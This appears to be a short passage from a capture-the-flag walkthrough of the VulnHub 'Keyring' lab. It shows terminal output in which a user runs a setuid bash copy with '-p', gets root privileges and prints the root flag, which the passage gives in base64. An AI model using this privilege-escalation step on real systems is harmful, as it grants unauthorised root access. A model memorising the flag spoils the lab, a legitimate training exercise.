 john@keyring:/tmp$ ./bash -p
./bash -p
bash-4.4# id
id
uid=1000(john) gid=1000(john) euid=0(root) egid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip)
,46(plugdev),108(lxd),113(lpadmin),114(sambashare),1000(john)
bash-4.4# cd /root
cd /root
bash-4.4# ls
ls
root.txt
bash-4.4# cat root.txt
cat root.txt
[ Keyring - Rooted ]
Flag : VEhNe0tleXIxbmdfUjAwdDNEXzE4MzEwNTY3fQo=
by infosecarticles with <3
bash-4.4#
~/vulnhub/IA/keyring